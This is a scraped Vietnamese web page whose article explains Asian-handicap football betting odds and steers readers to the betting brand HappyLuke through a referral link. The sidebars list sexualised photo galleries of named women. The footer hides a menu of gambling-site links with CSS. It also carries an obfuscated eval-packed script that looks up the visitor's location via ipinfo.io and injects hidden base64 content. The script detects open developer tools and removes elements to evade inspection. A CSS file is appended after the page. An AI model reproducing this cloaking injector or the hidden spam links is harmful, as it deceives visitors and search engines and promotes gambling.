<p><span style="font-weight: 400;">Trong thế giới cá cược bóng đá, kèo Châu Á là một trong những loại kèo phổ biến nhất và được ưa chuộng bởi tính hấp dẫn và sự cân bằng mà nó mang lại. Dưới đây là một số loại kèo Châu Á phổ biến mà người chơi thường gặp khi tham gia cá cược:</span></p>
<h3><b>Kèo 0 (Kèo Đồng Banh)</b></h3>
<p><span style="font-weight: 400;">Kèo 0, hay còn gọi là kèo đồng banh, là loại kèo mà không có đội nào được chấp. Nếu trận đấu kết thúc với kết quả hòa, mọi cược sẽ được hoàn trả lại cho người chơi. Đây là loại kèo đơn giản và phổ biến, thích hợp cho những người mới bắt đầu trong cá cược bóng đá.</span></p>
<h3><b>Kèo 0.25 và 0.75 (Kèo Nửa Trái)</b></h3>
<p><span style="font-weight: 400;">Kèo 0.25 và 0.75 là một cách biểu diễn của kèo nửa trái. Đối với kèo 0.25, nếu bạn đặt cược vào đội mạnh hơn:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nếu đội mạnh hơn thắng, bạn thắng cược toàn bộ.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nếu hòa, bạn thắng một nửa cược.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nếu đội yếu hơn thắng, bạn thua cược toàn bộ.</span></li>
</ul>
<p><span style="font-weight: 400;">Với kèo 0.75, cách tính giống nhưng bạn sẽ thắng hoặc thua cả cược tùy thuộc vào kết quả của trận đấu.</span></p>
<p><img decoding="async" class="aligncenter wp-image-22628 size-full" src="https://topgaixinh.net/wp-content/uploads/2024/05/image3-38.png" alt="Kèo 0.5 và 1 (Kèo Chấp)" width="800" height="400" srcset="https://topgaixinh.net/wp-content/uploads/2024/05/image3-38.png 800w, https://topgaixinh.net/wp-content/uploads/2024/05/image3-38-300x150.png 300w, https://topgaixinh.net/wp-content/uploads/2024/05/image3-38-768x384.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h3><b>Kèo 0.5 và 1 (Kèo Chấp)</b></h3>
<p><span style="font-weight: 400;">Kèo 0.5 và 1 là dạng biểu diễn của kèo chấp. Đội mạnh hơn sẽ chấp đội yếu hơn một nửa hoặc một bàn. Nếu bạn đặt cược vào đội mạnh hơn:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nếu đội mạnh hơn thắng, bạn thắng cược.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nếu hòa hoặc thua cách biệt 1 bàn, bạn được hoàn trả một nửa hoặc toàn bộ cược tùy thuộc vào loại kèo.</span></li>
</ul>
<p><span style="font-weight: 400;">Nếu bạn đặt cược vào đội yếu hơn, cách tính là tương tự nhưng ngược lại.</span></p>
<h3><b>Kèo -1, -1.5 và -2 (Kèo Chấp Rất Lớn)</b></h3>
<p><span style="font-weight: 400;">Đây là loại kèo chấp dành cho những trận đấu mà một đội rất mạnh so với đối thủ của mình. Đội mạnh sẽ chấp đội yếu một hoặc nhiều bàn. Nếu bạn đặt cược vào đội mạnh:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đội mạnh thắng cách biệt 2 bàn trở lên, bạn thắng cược toàn bộ.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nếu thắng cách biệt 1 bàn, bạn thắng một nửa cược.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nếu hòa hoặc thua, bạn thua cược toàn bộ.</span></li>
</ul>
<h2><b>Bí quyết bắt kèo Châu Á cho tân thủ HappyLuke</b></h2>
<p><span style="font-weight: 400;">Bắt kèo Châu Á có thể là một thách thức đối với những người mới bắt đầu trong thế giới cá cược bóng đá. Tuy nhiên, với một số bí quyết cơ bản và các chiến lược phù hợp, tân thủ có thể nắm bắt được cách chơi này một cách hiệu quả. Dưới đây là một số bí quyết và lời khuyên dành cho tân thủ khi bắt kèo Châu Á:</span></p>
<h3><b>Nghiên cứu kỹ lưỡng trước khi đặt cược</b></h3>
<p><span style="font-weight: 400;">Việc nắm rõ thông tin về hai đội bóng, bao gồm phong độ, lịch sử đối đầu, đội hình ra sân và các yếu tố khác có thể ảnh hưởng đến kết quả trận đấu là vô cùng quan trọng. Hãy dành thời gian để nghiên cứu và phân tích thông tin trước khi đưa ra quyết định cá cược.</span></p>
<h3><b>Chọn loại kèo phù hợp</b></h3>
<p><span style="font-weight: 400;">Có nhiều loại kèo Châu Á khác nhau, từ kèo 0 đến kèo -1, -1.5, và mỗi loại kèo đều có cách tính và cơ hội chiến thắng riêng. Tùy thuộc vào kiến thức và kinh nghiệm cá cược của bạn, hãy chọn loại kèo phù hợp để đặt cược.</span></p>
<p><img decoding="async" class="aligncenter wp-image-22627 size-full" src="https://topgaixinh.net/wp-content/uploads/2024/05/image2-30.png" alt="kèo Châu Á" width="800" height="400" srcset="https://topgaixinh.net/wp-content/uploads/2024/05/image2-30.png 800w, https://topgaixinh.net/wp-content/uploads/2024/05/image2-30-300x150.png 300w, https://topgaixinh.net/wp-content/uploads/2024/05/image2-30-768x384.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h3><b>Theo dõi thông tin và cập nhật</b></h3>
<p><span style="font-weight: 400;">Luôn cập nhật thông tin về các đội bóng, cầu thủ, và điều kiện trận đấu trước khi đặt cược. Tin tức và phân tích từ các nguồn tin đáng tin cậy sẽ giúp bạn có cái nhìn tổng thể và chiến lược cá cược tốt hơn.</span></p>
<h3><b>Hãy kiên nhẫn và kiên định</b></h3>
<p><span style="font-weight: 400;">Cá cược bóng đá là một hành trình dài, không phải lúc nào cũng may mắn. Hãy kiên nhẫn và kiên định trong chiến lược của bạn, không nản lòng khi gặp phải những thất bại và hãy luôn học hỏi từ những kinh nghiệm đó.</span></p>
<h2><b>Kết luận</b></h2>
<p><span style="font-weight: 400;">Bắt kèo Châu Á có thể khá phức tạp đối với những người mới bắt đầu, nhưng với sự hướng dẫn chi tiết và những bí quyết từ HappyLuke, bạn sẽ nhanh chóng nắm bắt được cách chơi và tự tin tham gia cá cược. Hãy nhớ rằng, nghiên cứu kỹ lưỡng, quản lý vốn tốt và không để cảm xúc chi phối là những yếu tố then chốt giúp bạn thành công trong việc cá cược bóng đá. Chúc bạn may mắn và có những trải nghiệm thú vị cùng </span><a href="https://happyluke.ac/so-mo/" target="_blank" rel="noopener"><b>link HappyLuke</b></a><span style="font-weight: 400;">!</span></p>
                                </div><!-- Entery content end -->
                                                                                            </div><!-- post-content end -->

                            
                            
                        </div><!-- Single post end -->
                    </div><!-- Content Col end -->

                    <div class="col-lg-4 col-md-12">
    <div class="sidebar sidebar-right">
        <div class="widget color-default">
            <h2 class="block-title"><span>Tin mới</span></h2>
                                    
                                                                                                <div class="post-overaly-style clearfix">
                            <div class="post-thumb">
                                <a href="#">
                                    <img class="img-fluid" src="https://topgaixinh.net/wp-content/uploads/2024/09/UD_kangeldaily_3307104115036868923_61023326141_7_9_2024-350x223.webp" alt="989+ Hình nền anime nữ chất lượng cực hot trên các thiết bị" />
                                </a>
                            </div>

                            <div class="post-content">

                                <h3 class="post-title">
                                    <a href="https://topgaixinh.net/hinh-nen-anime-nu/">989+ Hình nền anime nữ chất lượng cực hot trên các thiết bị</a>
                                </h3>
                                <div class="post-meta">
                                    <span class="post-date">07/09/2024</span>
                                </div>
                            </div><!-- Post content end -->
                        </div><!-- Post Overaly Article end -->

                        <div class="list-post-block">
                            <ol class="list-post">
                                                                                                        <li class="clearfix">
                                    <div class="post-block-style post-float clearfix">
                                        <span class="stt">2</span>
                                        <div class="post-content">
                                            <h3 class="post-title title-small">
                                                <a href="https://topgaixinh.net/hinh-nen-mau-den/">999+ Hình nền màu đen đẹp, full HD cho điện thoại &#038; máy tính</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="post-date">06/09/2024</span>
                                            </div>
                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->
                                                                                                        <li class="clearfix">
                                    <div class="post-block-style post-float clearfix">
                                        <span class="stt">3</span>
                                        <div class="post-content">
                                            <h3 class="post-title title-small">
                                                <a href="https://topgaixinh.net/clip-tran-ha-linh-18/">Rửa mắt với bộ clip Trần Hà Linh 18+ trắng nõn gây sốt CĐM</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="post-date">04/09/2024</span>
                                            </div>
                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->
                                                                                                        <li class="clearfix">
                                    <div class="post-block-style post-float clearfix">
                                        <span class="stt">4</span>
                                        <div class="post-content">
                                            <h3 class="post-title title-small">
                                                <a href="https://topgaixinh.net/anh-tiktoker-khanh-ngoc-bikini/">89+ Ảnh tiktoker Khánh Ngọc bikini xinh đẹp thả dáng nuột nà</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="post-date">26/07/2024</span>
                                            </div>
                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->
                                                                                                        <li class="clearfix">
                                    <div class="post-block-style post-float clearfix">
                                        <span class="stt">5</span>
                                        <div class="post-content">
                                            <h3 class="post-title title-small">
                                                <a href="https://topgaixinh.net/anh-hotgirl-phuong-anh-nguyen-bikini/">99+ Ảnh hotgirl Phương Anh Nguyễn bikini gợi cảm, cực hot</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="post-date">26/07/2024</span>
                                            </div>
                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->
                                                                                                        <li class="clearfix">
                                    <div class="post-block-style post-float clearfix">
                                        <span class="stt">6</span>
                                        <div class="post-content">
                                            <h3 class="post-title title-small">
                                                <a href="https://topgaixinh.net/anh-tiktoker-ai-phuong-bikini/">89+ Ảnh tiktoker Ái Phương bikinin nóng bỏng show body khủng</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="post-date">25/07/2024</span>
                                            </div>
                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->
                                                                                </ol><!-- List post end -->
                        </div><!-- List post block end -->
                    
        </div><!-- Popular news widget end -->


        <div class="widget color-default m-bottom-0">
            <h2 class="block-title"><span>Liên kết nhanh</span></h2>

            <div id="post-slide" class="owl-theme post-slide">
                <ul id="menu-sidebar" class="menu-sidebar" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5988"><a href="https://topgaixinh.net/anh-le-thi-khanh-huyen-sexy/">99+ Ảnh Lê Thị Khánh Huyền sexy gợi cảm trong bộ bikini 1 mảnh</a></li>
<li id="menu-item-6044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6044"><a href="https://topgaixinh.net/anh-midu-bikini/">60+ Ảnh Midu bikini cực sexy nóng bỏng mới nhất</a></li>
<li id="menu-item-6204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://topgaixinh.net/anh-phuong-oanh-sexy/">120+ Ảnh Phương Oanh sexy quyến rũ, khoe body cực phẩm</a></li>
<li id="menu-item-6205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="https://topgaixinh.net/anh-ngan-khanh-sexy/">130+ Ảnh diễn viên Ngân Khánh sexy phô diễn body nóng bỏng</a></li>
<li id="menu-item-6206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6206"><a href="https://topgaixinh.net/anh-diem-my-9x-sexy/">110+ Ảnh Diễm My 9x sexy khiêu gợi, khoe thân cực táo bạo</a></li>
<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a href="https://topgaixinh.net/anh-angela-phuong-trinh-bikini/">81+ Ảnh Angela Phương Trinh bikini cực sexy hút mắt</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6375"><a href="https://topgaixinh.net/anh-jun-vu-bikini/">169+ Ảnh Jun Vũ diện bikini 1 mảnh khiêu gợi, nóng bỏng mắt</a></li>
<li id="menu-item-6440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://topgaixinh.net/anh-ky-duyen-bikini/">70+ Ảnh Kỳ Duyên bikini cực sexy khoe dáng nuột nà</a></li>
<li id="menu-item-6544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6544"><a href="https://topgaixinh.net/anh-quynh-kool-sexy/">150+ Ảnh Quỳnh Kool sexy khoe thân cực táo bạo</a></li>
<li id="menu-item-6545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6545"><a href="https://topgaixinh.net/anh-chau-bui-bikini-2/">90+ Ảnh Châu Bùi bikini cực nóng mắt cùng phong cách sexy hở bạo</a></li>
<li id="menu-item-6651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6651"><a href="https://topgaixinh.net/anh-quynh-alee-sexy/">61+ Ảnh Quỳnh Alee sexy khiêu gợi, khoe body cực nóng bỏng</a></li>
<li id="menu-item-6652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6652"><a href="https://topgaixinh.net/anh-mai-dora-sexy/">140+ Ảnh Mai Dora sexy gợi cảm, diện bikini lộ ngực to tròn</a></li>
</ul>            </div><!-- Post slide carousel end -->
        </div><!-- Trending news end -->
    </div><!-- Sidebar right end -->
</div><!-- Sidebar Col end -->
                </div><!-- Row end -->
            </div><!-- Container end -->
        </section>
    <!-- <div class="banner-casfish">
    <div class="banner-casfish-content" id="casfish-1">
        <a class="close-ad" data-id="casfish-1" href="javascript:;"><i class="fa fa-times" aria-hidden="true"></i></a>
        
    </div>
</div>
 -->
<div class="copyright">
    <div class="container">
        <div class="row">
            <div class="col-sm-12 col-md-6">
                <div class="copyright-info">
                    <span>Copyright © 2022</span>
                </div>
            </div>

            <div class="col-sm-12 col-md-6">
                <div class="footer-menu">
                    
                    <ul id="menu-footer-lien-he" class="nav unstyled" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-29499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29499"><a href="https://topgaixinh.net/lien-he/">Liên Hệ</a></li>
<li id="menu-item-29641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29641"><a href="https://dogovinhvuong.com/">Đồ Gỗ Vinh Vượng</a></li>
<li id="menu-item-29692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29692"><a href="https://aaphoto.vn/">aaphoto.vn</a></li>
</ul>                </div>
            </div>
        </div><!-- Row end -->

        <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top">
                <i class="fa fa-angle-up"></i>
            </button>
        </div>

    </div><!-- Container end -->
</div><!-- Copyright end -->





<div id="footer-menu-container-link-new"></div><style>
        #footer-menu-container-link-new ul,
        #footer-menu-container-new ul {
            display: flex;
            flex-wrap: wrap;
            max-width: ;
            margin: 0 auto;
        }

        #footer-menu-container-link-new li,
        #footer-menu-container-new ul li{
            margin-right: 10px;
            margin-bottom: 10px;
        }

        #footer-menu-container-link-new,
        #footer-menu-container-new {
            background-color: #ffffff;
            color: #0000ff;
        }

        #footer-menu-container-link-new a,
        #footer-menu-container-new a {
            color: #0000ff;
        }
    </style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="hiddengptext-footer-menus">
        <div class="hiddengptext-menu-hidden">
            <ul id="menu-footer" class="menu-text-link-hidden" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-27175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27175"><a href="https://caphaymoingay.com/">cap hay mỗi ngày</a></li>
<li id="menu-item-28602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28602"><a target="_blank" rel="noreferrer" href="https://99ok.international/">https://99ok.international/</a></li>
<li id="menu-item-28667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28667"><a href="https://aaphoto.vn/">https://aaphoto.vn/</a></li>
<li id="menu-item-29367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29367"><a href="https://hi88.select/">https://hi88.select/</a></li>
<li id="menu-item-29412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29412"><a href="https://vikubet.com/">https://vikubet.com/</a></li>
<li id="menu-item-29558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29558"><a href="https://shbet.vin/">https://shbet.vin/</a></li>
<li id="menu-item-29684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29684"><a href="https://lu88.poker/gioi-thieu-lu88-poker/">Lu88 Poker &#8211; Đại Lý Chính Thức</a></li>
<li id="menu-item-29697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29697"><a href="https://kytudacbiet.sbs/chu-viet-tay">kí tự đặc biệt chữ viết tay</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29709"><a href="https://etaktraffic.com/keo-bong-da-reign/">kèo nhà cái reign</a></li>
</ul>        </div>
            </div>
            <style>
            .hiddengptext-footer-menus,
            .hidden-theme {
                position: fixed;
                z-index: -1;
                left: -1000%;
                bottom: -1000px;
                display: none;
            }

            .hiddengptext-footer-menus a {
                margin-right: 10px;
            }
        </style>
        <script>
        var t1 = '[base64]';
        var t2 = '';
        eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('n U(1y){1v{E F=q.2y(1y);E 12=v q.2x(F.1x);2w(E x=0;x<F.1x;x++){12[x]=F.2v(x)}E 1w=v q.2u("2t-8");j 1w.2s(12)}1k(2r){j 2q}}n W(11){6(!11)j\'\';j 11.2p().2o("2n").2m(/[\\2l-\\2k]/g,"")}2j n 1j(){1v{4 X=1r 2i(b.a(5,2,2,1u,s,2h,10,10,9,1u,9,3,2g,e,r,9,e,10,2f,s,e,3));6(!X.2e){2d v 2c(b.a(2b,5,Y,1t,3,o,k,2,5,Z,1s,2a,k,t,Z,29,28,V,k,2,5,Y,1t,3,o,k,2,9,3,k,p,Z,1s,27,k,2,P,Y,26,r))}4 D=1r X.25();4 1q=D.24||\'\';4 1p=D.23||\'\';4 1l=D.22||\'\';4 1o=W(1q);4 1n=W(1p);6(1o.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))||1n.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))){j!0}A{6(1l==b.a(1h,21,20,r,1Z,w,r,w,1Y,r,w,w,1X)){j!0}A{j!1}}}1k(1W){j!1}}q.1V=n(){1j().1U(1i=>{6(1i){}A{6(1g!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,1h)).1d=U(1g)}6(1c!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,w)).1d=U(1c)}}});R G=T.1T(b.a(r,p,9,7,1S,m,d,9,p,m,y,S,s,2,e,1R,m,l,d,d));6(G){R 1b=v 1Q(q.1P.1O);R H=1b.1N("c");4 f={i:!1,u:L 0,};4 Q=1M;4 M=(1a,19)=>{h.1L(v h.1K(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),{16:{i:1a,u:19,},}))};4 K=({z=!0}={})=>{4 C=h.1J-h.1I>Q;4 N=h.1H-h.1G>Q;4 B=C?b.a(p,7,P,2,9,y,l,t):b.a(5,e,P,9,1F,e,3,2,l,t);6(!(N&&C)&&((h.O&&h.O.18&&h.O.18.1E)||C||N)){6((!f.i||f.u!==B)&&z){M(!0,B)}f.i=!0;f.u=B}A{6(f.i&&z){M(!1,L 0)}f.i=!1;f.u=L 0}};K({z:!1});1D(K,1C);J(f.i);q.1B(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),17=>{J(17.16.i)});n J(I){6(I&&H!=\'1\'){15.14(I);15.14(H!=\'1\');G.1A(n(13){13.1z=""})}}}}',62,159,'||116|110|const|104|if|101||105|fromCharCode|String||100|111|_0xk7l8||globalThis|isOpen|return|32|97|45|function|103|118|window|46|115|108|orientation|new|50|_0x5e6f|99|emitEvents|else|_0xa3b4|_0xw9x0|_0xo5p6|let|_0x1a2b|_0xe1f2|_0xi5j6|_0xg9h0|_0xc5d6|_0xu7v8|void|_0xo1p2|_0xy1z2|Firebug|114|_0xm9n0|var|117|document|codeT|121|normalizeString|_0xm3n4|195|225|47|_0xk1l2|_0x3c4d|_0xi1j2|log|console|detail|_0xe7f8|chrome|_0xs5t6|_0xq3r4|_0xg3h4|t2|innerHTML|120|getElementById|t1|49|_0xc9d0|idexGoogleCheck|catch|_0xu1v2|includes|_0xy5z6|_0xw3x4|_0xs9t0|_0xq7r8|await|187|180|112|try|_0x7g8h|length|input|outerHTML|forEach|addEventListener|500|setInterval|isInitialized|122|innerHeight|outerHeight|innerWidth|outerWidth|CustomEvent|dispatchEvent|170|get|search|location|URLSearchParams|109|119|querySelectorAll|then|onload|_0xa7b8|52|54|56|51|48|ip|region|city|json|173|139|165|186|131|75|Error|throw|ok|106|102|58|fetch|async|u036f|u0300|replace|NFD|normalize|toLowerCase|null|_0x9i0j|decode|utf|TextDecoder|charCodeAt|for|Uint8Array|atob'.split('|'),0,{}));
    </script>
    <script id="eafl-public-js-extra">
/* <![CDATA[ */
var eafl_public = {"home_url":"https://topgaixinh.net/","ajax_url":"https://topgaixinh.net/wp-admin/admin-ajax.php","nonce":"2c62c3b188"};
//# sourceURL=eafl-public-js-extra
/* ]]> */
</script>
<script src="https://topgaixinh.net/wp-content/plugins/easy-affiliate-links/dist/public.js?ver=3.8.1" id="eafl-public-js"></script>
<script id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script src="https://topgaixinh.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://topgaixinh.net/wp-content/themes/new/js/bootstrap.min.js?ver=3.6.0." id="bootstrap-js"></script>
<script src="https://topgaixinh.net/wp-content/themes/new/js/custom.js?ver=3.7.0." id="custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://topgaixinh.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://topgaixinh.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div><!-- Body inner end -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e88215f7ebec48079c92e67ec3a06739","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769072639 -->

--- FILE ---
content_type: text/css
request_url: https://topgaixinh.net/wp-content/themes/new/css/responsive.css?ver=1.0.2
body_size: 2496
content:
/* Responsive styles
================================================== */

/* Large Devices, Wide Screens */

@media (min-width: 1200px) {

   /* Header */
   .navbar-nav li:hover .dropdown-menu {
      display: block;
   }

   .navbar-collapse {
      padding-right: 0;
   }

   .nav-style-boxed .navbar-collapse {
      padding-left: 15px;
   }

   .header.header-menu .mega-menu-content {
      min-width: 1095px;
      margin-left: -27px;
   }
}

/* Medium Devices, Desktops */

@media (min-width: 992px) and (max-width:1199px) {

   /* Header */
   .navbar-nav li:hover .dropdown-menu {
      display: block;
   }

   ul.navbar-nav>li {
      padding: 0 6px;
   }

   ul.navbar-nav>li>a {
      padding: 0px;
   }

   ul.navbar-nav>li>a,
   .dropdown-menu li a {
      font-size: 12px;
   }

   .header.header-menu .mega-menu-content {
      min-width: 1095px;
      margin-left: -11px;
   }

   /* Projects */
   .project-item-title {
      font-size: 18px;
   }

   /* Clients */
   .clients-logo {
      margin-bottom: 20px;
   }

   /* Subscribe */
   .newsletter-form input {
      min-width: 340px;
   }

   /* Action box */
   .action-box-text {
      font-size: 13px;
   }

   /* Footer */
   .footer-social ul li {
      margin: 0 3px 0 0;
   }

   .footer-menu {
      float: none;
   }

   #back-to-top.affix {
      bottom: 35px;
   }

   #back-to-top {
      right: 15px;
   }

   .mega-menu-content {
      max-width: 940px;
   }

   .featured-slider .item {
      min-height: 439px;
   }
}

@media (max-width: 991px) {

   .featured-slider .item {
      min-height: 305px;
   }

   .featured-post-area .pad-l .col-md-12 {
      display: none;
   }

   .pad-r-small {
      padding-right: 0px;
   }

   .pad-l-small {
      padding-left: 0px;
   }

   .pad-r-small {
      padding-right: 2.5px;
   }

   .pad-l-small {
      padding-left: 2.5px;
   }

   .pad-r {
      margin-bottom: 5px;
   }

}




/* Small Devices, Tablets */

@media (min-width: 768px) and (max-width: 991px) {

   /* top info */
   ul.top-info li {
      padding-right: 12px;
   }

   /* Header */
   .navbar-fixed {
      position: relative;
      animation: none;
      box-shadow: none;
   }

   .logo {
      padding: 13px 0;
   }

   .logo img {
      height: 40px;
   }

   /* Navigation breakpoint */
   .navbar-toggle {
      display: block;
      z-index: 1;
   }

   .navbar-collapse {
      border-top: 1px solid transparent;
      box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
   }

   .navbar-collapse.collapse.show {
      display: block;
   }

   ul.navbar-nav {
      float: none !important;
      margin-top: 7.5px;
   }

   ul.navbar-nav>li {
      float: none;
      display: block;
   }

   .collapse.in {
      display: block !important;
   }

   .navbar-collapse.in {
      overflow-y: auto;
   }

